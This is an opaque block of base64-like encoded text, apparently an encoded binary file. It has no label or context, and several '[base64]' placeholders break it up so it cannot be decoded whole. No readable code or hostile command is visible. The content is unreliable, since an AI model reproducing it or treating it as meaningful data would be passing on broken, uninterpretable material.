zuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbeKgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XKQKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufVhK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoiJkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmd